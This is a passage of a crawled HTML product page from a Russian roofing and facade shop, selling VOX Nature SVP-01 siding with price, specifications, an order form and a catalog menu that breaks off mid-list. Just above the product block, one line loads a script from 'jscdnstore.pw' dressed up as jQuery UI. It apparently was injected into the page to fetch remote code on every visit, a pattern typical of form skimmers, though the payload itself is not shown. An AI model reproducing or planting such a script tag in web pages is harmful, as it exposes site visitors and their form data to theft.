

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/sayding-vox-nature/sayding-vox-nature-svp-01-dub-sosna/
body_size: 117125
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Сайдинг VOX Nature SVP-01 Сосна в Новосибирске по выгодной цене</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Сайдинг VOX Nature SVP-01 Сосна в Новосибирске от Компании Современный дом тепла. Замер Доставка Монтаж." />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768432957','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'902361d1d2ea3d0c97b66568c40a1096'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/sayding-vox/" title="Сайдинг VOX" itemprop="item"><span itemprop="name">Сайдинг VOX</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/sayding-vox-nature/" title="Сайдинг VOX NATURE" itemprop="item"><span itemprop="name">Сайдинг VOX NATURE</span><meta itemprop="position" content="4"></a></div></div>                    <div class="page-top-main">
                        <h1>Сайдинг VOX Nature SVP-01 Сосна в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/3b6/3b6aeeebc7b6351ceff3c45437604951.jpg" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/3b6/3b6aeeebc7b6351ceff3c45437604951.jpg">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/3b6/3b6aeeebc7b6351ceff3c45437604951.jpg"

                                            alt="Сайдинг VOX Nature SVP-01 Сосна"
                                            title="Сайдинг VOX Nature SVP-01 Сосна"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                            <div class="prices_block">
                            <div class="cost prices clearfix">
                                <div class="price_matrix_block">
                                    <div class="price_matrix_wrapper">
                                        <div class="price">
                                        <span>
                                            <span class="values_wrapper">
                                                <span class="price_value">1045 руб за 1шт                                                </span>
                                            </span>
                                        </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                            <span class="b-catatog__price-note">Указана ориентировочная стоимость, цены уточняйте у менеджеров</span>
                                        <div class="middle_info">
                                                    Сайдинг VOX Nature SVP-01 Сосна. Корабельная доска с фактурой под дерево.                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Рабочие размеры</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        3850*250 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Рабочая площадь</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        0,9625 кв. м</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Толщина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        1,1 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Количество в упаковке</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        10 шт</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Вес упаковки</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        19,25 кг</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Сайдинг VOX Nature SVP-01 Сосна"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
